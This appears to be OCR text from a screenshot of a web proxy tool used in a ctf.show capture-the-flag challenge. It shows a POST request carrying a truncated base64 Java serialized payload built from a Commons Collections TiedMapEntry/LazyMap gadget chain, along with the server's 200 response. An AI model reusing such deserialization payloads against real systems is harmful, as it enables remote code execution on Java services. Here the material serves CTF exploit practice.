 Request
数据包扫描
美 化
热加载
构造请求
1 POST / HTTP/1.1
2 Host: 43c406a0-af19-437c-982f-2b7127be0b62.challenge.ctf.show
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0
8 Content-Type: application/x-www-form-urlencoded
9
10 bugstr=rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmV
zaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZ
Xl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21
hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAADMTExc3IAKm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9uc
y5tYXAuTGF6eU1hcG7llIKeeRCUAwABTAAHZmFjdG9yeXQALExvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGV
jdGlvbnMvVHJhbnNmb3JtZXI7eHBzcgA7b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b
3JzLkNvbnN0YW50VHJhbnNmb3JtZXJYdpARQQKxlAIAAUwACWlDb25zdGFudHEAfgADeHBzcgAQY29tLmF
wcC5NeWV4cGVjdHB68cMKrfXBAgAFTAAJYW55ZXhjZXB0dAASTGphdmEvbGFuZy9TdHJpbmc7TAAEbmFtZ
Responses
12bytes / 42ms
美化
请输入定位响应
详 情
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Thu, 28 Mar 2024 01:36:36 GMT
4 Content-Type: text/plain
5 Connection: keep-alive
6 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
7 Access-Control-Allow-Credentials: true
8 Access-Control-Expose-Headers: Content-Type,Cookies,Aaa,Date,Server,
Content-Length,Connection
9 Access-Control-Allow-Headers: DNT,X-CustomHeader,Keep-Alive,User-Agent,
X-Requested-With,If-Modified-Since,Cache-Control,Content-Type,
Authorization,x-auth-token,Cookies,Aaa,Date,Server,Content-Length,
Connection
10 Access-Control-Max-Age: 1728000
11 Content-Length: 12
12
13 {111=null=1}